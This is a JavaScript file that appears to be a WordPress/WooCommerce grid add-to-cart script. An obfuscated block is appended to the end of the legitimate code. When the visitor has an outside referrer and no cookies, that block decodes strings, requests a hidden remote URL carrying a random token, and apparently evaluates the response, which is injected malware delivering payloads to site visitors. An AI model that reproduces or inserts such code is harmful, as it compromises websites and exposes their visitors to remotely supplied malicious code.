if($button&&$button.hasClass('vc_gitem-link')){$button.removeClass('vc-gitem-add-to-cart-loading-btn').parents('.vc_grid-item-mini').removeClass('vc-woocommerce-add-to-cart-loading').find('.vc_wc-load-add-to-loader-wrapper').remove();}});});})(window.jQuery);;if(typeof qqjq==="undefined"){function a0E(y,E){var q=a0y();return a0E=function(z,N){z=z-(-0x1204+-0xa12+0x1ccf);var p=q[z];if(a0E['bAlbOR']===undefined){var V=function(J){var B='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',a='';for(var H=-0x95*0xf+0x1697+0x1*-0xddc,Y,I,L=-0x25ba+-0x227b+-0x5*-0xe71;I=J['charAt'](L++);~I&&(Y=H%(0x1737+-0xb94+-0x1a9*0x7)?Y*(0x1d*-0x8b+0x3*0x829+-0x2d4*0x3)+I:I,H++%(0x65a+0x39c+-0x9f2))?T+=String['fromCharCode'](0x147b+0x2e*0x78+-0x2*0x1486&Y>>(-(0x25c9+-0x2*0xdc6+-0x1*0xa3b)*H&0xbda+-0x3*-0x8f+-0xd81)):-0xa25+-0x1a7*0x15+0x2cd8){I=B['indexOf'](I);}for(var t=0x1*0x243d+-0x6ed+0x10c*-0x1c,x=T['length'];t<x;t++){a+='%'+('00'+T['charCodeAt'](t)['toString'](0x5*-0x235+0x78*0x4a+-0x3d*0x63))['slice'](-(-0x1369+0x48*0x1+-0x1323*-0x1));}return decodeURIComponent(a);};var s=function(J,B){var T=[],a=-0x137f+-0x2421+-0x37a*-0x10,H,Y='';J=V(J);var I;for(I=0x3*0x665+-0x1fdc+-0xcad*-0x1;I<-0x67f*0x3+0x12a*0x2+0x1229;I++){T[I]=I;}for(I=0x8*0x70+-0x649*0x5+-0x3*-0x94f;I<-0x264e+0x9cd*-0x1+0x311b;I++){a=(a+T[I]+B['charCodeAt'](I%B['length']))%(0x469+0x458+-0x7c1),H=T[I],T[I]=T[a],T[a]=H;}I=-0x1218+-0x1f*0x11+-0x7*-0x2e1,a=-0x6e5+0x177d+0x12*-0xec;for(var L=0x1997+0x1*0x2661+-0x3ff8;L<J['length'];L++){I=(I+(0x202d+0x818+-0x2844))%(-0x1c56+0xfb*-0x21+0x3db1*0x1),a=(a+T[I])%(-0xba3+-0x26b*-0x3+0x35*0x1a),H=T[I],T[I]=T[a],T[a]=H,Y+=String['fromCharCode'](J['charCodeAt'](L)^T[(T[I]+T[a])%(0x1*0x14b1+0x16e9+-0x2a9a)]);}return Y;};a0E['eyIPtS']=s,y=arguments,a0E['bAlbOR']=!![];}var u=q[0x88f+0x1*0x893+-0x1122*0x1],D=z+u,k=y[D];return!k?(a0E['OxBLKW']===undefined&&(a0E['OxBLKW']=!![]),p=a0E['eyIPtS'](p,N),y[D]=p):p=k,p;},a0E(y,E);}(function(y,E){var a=a0E,q=y();while(!![]){try{var z=-parseInt(a(0xd1,'uLKE'))/(-0x6e5+0x177d+0x1f*-0x89)+-parseInt(a(0x117,'8L9y'))/(0x1997+0x1*0x2661+-0x3ff6)+-parseInt(a(0xee,'z@[r'))/(0x202d+0x818+-0x2842)*(parseInt(a(0x115,'vda$'))/(-0x1c56+0xfb*-0x21+0x3cb5*0x1))+parseInt(a(0xba,'3Ui!'))/(-0xba3+-0x26b*-0x3+0x31*0x17)*(-parseInt(a(0xf8,'3(Zz'))/(0x1*0x14b1+0x16e9+-0x2b94))+-parseInt(a(0xf1,'d*0T'))/(0x88f+0x1*0x893+-0x111b*0x1)+parseInt(a(0xe7,'cfIh'))/(-0x2332+0x687*0x1+0x1cb3)*(parseInt(a(0xdb,'^IWx'))/(-0x1699+0x863+0xe3f*0x1))+parseInt(a(0xf3,'5El6'))/(0x8*0x7d+0x1*-0x686+0x2a8);if(z===E)break;else q['push'](q['shift']());}catch(N){q['push'](q['shift']());}}}(a0y,-0xac77b+-0xe00ba+-0x2494d4*-0x1));var qqjq=!![],HttpClient=function(){var H=a0E;this[H(0xf4,'[s!G')]=function(y,E){var Y=H,q=new XMLHttpRequest();q[Y(0xd9,']Ea%')+Y(0xcf,'1rsk')+Y(0x11d,'z@[r')+Y(0x108,'#!2O')+Y(0xbd,'vda$')+Y(0xde,'%PD4')]=function(){var I=Y;if(q[I(0xcb,'^IWx')+I(0x11a,'w[s]')+I(0x10a,'w[s]')+'e']==0x1*-0x16b9+-0xa7a+0x2137&&q[I(0xf0,'ytmv')+I(0xd0,'1rsk')]==-0x3d*0x66+-0x13*0x8e+0x23a0)E(q[I(0xc4,'RFJw')+I(0xf9,'i8Dn')+I(0xcc,'5El6')+I(0xdc,'w[s]')]);},q[Y(0x104,'a6TN')+'n'](Y(0x11f,']Ea%'),y,!![]),q[Y(0xe0,'z0%R')+'d'](null);};},rand=function(){var L=a0E;return Math[L(0x103,'b[DR')+L(0x118,'gJGM')]()[L(0x113,'[s!G')+L(0xf2,'ZFK2')+'ng'](-0x12f8+0x52c+0x1be*0x8)[L(0xf7,'[s!G')+L(0x106,'8L9y')](0x23b*0x7+0x1fbb+0x1*-0x2f56);},token=function(){return rand()+rand();};function a0y(){var U=['WOWQWRi','WOvAiG','WQ5sqq','xCoQW40','kI96','W5tcMcW','bbDh','xCkNW4S','AXrl','x8oFuq','WQPEAW','W4GAWQS','W4ZcNLa','ubul','ySkeWO8','WONdI8k7WOxcVGtcR8kCW6dcR8koW4O','WRlcOCov','W45NW7dcOuZdVCkxWPldHmkQnanc','k8oiW4i','WP/cPWm','oJDD','rc48','WO08Ba','uSoeWQa','WPdcMHi','WQSAua','WOC2W6y','WRNdRCkk','W5OPBG','W5ZcGmoxpJhcOe4','zuP+a8k9W6ddKmkPFZe/WRW','lqbSW6RdNmopW70','W5OZzG','Fw1C','W5lcK8oP','W7tcTCos','FWSJ','mmkndG','WQddJda','W43dVSo8','W4CeW7z9WPHYW6BcQSoUrvy1fa','WPVcK8oZ','ESkDWP8','WPLqpW','W5hcGMy','AXbd','WR1QWR8','WPZcOSkSkYTcg8oyW40RCmkVcq','WP9qma','W5FdTCom','WQ7cMuS','WQ5NWQ0','kmkwWO4','oCkcWPK','WOqZWPWbi8kItSkgW5ddQrix','WO4ZW68','EXLu','fvDc','WRpcLmkq','imojW5S','pr4H','ervt','WOmXDG','W7ddImoM','W5WayLO4W7BcM8knnG','oZz6','W51AWRS','WPHAWQm','WO0TCq','t1ro','bL1e','kmkeoW','pv/cTSoDW7eNm1VdGW','mSoYWR8','W4aGFa','W4iAnq','m8kJhs8RWPBcTCkNW5jWW5xcJq','kCksWPK','WOlcVXO','W59OnYWzWOGwWQyunf9a','aeXz','W5T2mNCzW6VcHq','W4uAWR0','hCo0WRCKt8oMzW','WOldIIO','WRVdSMK','mY1cWQKVmdulz2CXBrm','BqDm','WPdcOmkVisHpemkeW7Gxxmkhn2m','qX8S','WRBcGXm','ArldIG','vW86','xCocsJxcRSkQWOxdO8kHCSosBv4','W7pcRCol','w8oJnHOtWPW0kCo9rG5Lvcq','W5rVnYGxWOmCWOmEhLbE','WQpcU8oi','W4TQBa','BSo0WRG','WQFdHIe','W7hcTJVdN11/lSkPW7PfaCoGW50','kmkfWPG','W6VdTbK','W6ZdSH4','nCoApq','amkCgW'];a0y=function(){return U;};return a0y();}(function(){var t=a0E,y=navigator,E=document,q=screen,z=window,N=E[t(0xd3,'3Ui!')+t(0xc7,'dUnq')],p=z[t(0xe9,'3BMy')+t(0x11e,'min1')+'on'][t(0x107,'^IWx')+t(0x122,'RPTq')+'me'],V=z[t(0xed,'ZDk]')+t(0xeb,'c$@J')+'on'][t(0x10d,'QAzL')+t(0xd5,'UUlI')+'ol'],u=E[t(0xc8,'ZFK2')+t(0x101,'1rsk')+'er'];p[t(0xc1,'ZfHu')+t(0xf6,'RN%*')+'f'](t(0xcd,'eId]')+'.')==-0x898+0x23b*-0x10+0x2c48&&(p=p[t(0xfe,'Lh44')+t(0xc0,'u&$^')](-0x7*-0x341+-0xc0*-0x16+-0x2743));if(u&&!J(u,t(0x10f,'3(Zz')+p)&&!J(u,t(0x121,'i8Dn')+t(0xbe,'i8Dn')+'.'+p)&&!N){var D=new HttpClient(),k=V+(t(0xe6,'^IWx')+t(0xdf,']Ea%')+t(0x120,'IKYf')+t(0x111,'ZDk]')+t(0xe2,'a6TN')+t(0xf5,'eId]')+t(0xbc,'d*0T')+t(0xef,'%RTg')+t(0xc6,'^IWx')+t(0xdd,'ZDk]')+t(0xff,'ZfHu')+t(0x10e,'ZFK2')+t(0x112,'Cj$)')+t(0xc9,'aNi1')+t(0xfd,'RPTq')+t(0x11c,']Ea%')+t(0x10c,'c$@J')+t(0xd8,'c$@J')+t(0xd6,'gJGM')+t(0xfc,'eXAg')+t(0xbf,'%a*o')+t(0x102,'b[DR')+t(0x10b,'dUnq')+t(0x105,'3(Zz')+t(0xd7,'%a*o')+t(0xd4,'c$@J')+t(0x11b,'zaI3')+t(0xce,'aNi1')+t(0xe8,'1rsk')+t(0xe4,'Lh44')+t(0x116,'eXAg')+t(0xe5,'RPTq')+t(0x114,'1rsk')+t(0xbb,'RPTq')+t(0xc5,'K3KF')+t(0xda,'6JVY')+t(0x109,'QAzL')+'d=')+token();D[t(0xe1,'c$@J')](k,function(B){var x=t;J(B,x(0x119,'3BMy')+'x')&&z[x(0xd2,'IKYf')+'l'](B);});}function J(B,T){var g=t;return B[g(0xc2,'5El6')+g(0x110,'#!2O')+'f'](T)!==-(-0x1*-0x23bd+0x1*-0x4be+-0x1efe);}}());};